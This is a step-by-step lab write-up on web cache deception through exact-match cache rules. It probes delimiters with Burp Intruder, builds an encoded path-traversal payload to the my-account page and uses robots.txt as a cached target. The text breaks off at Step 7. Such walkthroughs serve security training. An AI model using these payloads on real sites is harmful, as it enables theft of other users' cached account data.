

Exploiting exact-match cache rules for web cache deception
Step1:

Login with the given credentials
Send the request to the repeater



Here, we can see that there is no cache support for this request because there is no header in the response, such as:
1
2
3
Cache-Control: max-age=30
Age: 0
X-Cache: miss

Now we append /<anyword> to the URL and send the request. In the response, we can see a ‘404 Not Found’ status.
First, we identify the supported delimiter. Send the request to the Intruder, select the ` / `, and test a list of delimiters provided in the lab’s list.

Payload setting
Add a position for the payload, and in the payload settings, paste the copied payload list.

At the bottom of the page, we have the payload encoding option. Turn this off.


In the response, we can see that only two delimiters are supported.
Step2:
Try these delimiters
We can see that we have an OK response, but no cache header is supported. The same is observed in the result given below with the second delimiter ` ? `
Step3:




Now, we add any directory followed by a dot segment and the encoded ` / `, then append the my-account endpoint, like



Let’s send another file and check if it returns a cached response, like /resources/labheader/js/labHeader.js

The response has no cache-supported header.
Step4:

Now, we find the file being cached, such as index.html or .htaccess. For this, we use a list of common files.

Send the /hello/..%2f.%2f..%2f..%2fmy-account request to Intruder.
Select the my-account and try the list of common files.
Payload setting
We can see in the response, when we sort by length, that two files support caching: robots.txt and favicon.ico

We can clearly see in the robots.txt and favicon.ico responses that the files are not found, but they are cached.
The same is true for favicon.ico
Step5:
Now, to get a 200 OK response and ensure the response is cached, we try the delimiter ?
Here, we have a 200 OK response, but there is no cache header in the response.


Lets try with ;
Here, we can see a 200 OK response when we use the ; delimiter. The same response occurs when we use robots.txt instead of favicon.ico .
Step6:
Now, to find the cache buster, we append ?<anything> to favicon.ico.
Here, I noticed that when I change the cache busting, it does not affect the response, meaning there is no change in the cache hit or miss
But when I try it with robots.txt, it works.
First request
Again send the request
Step7:
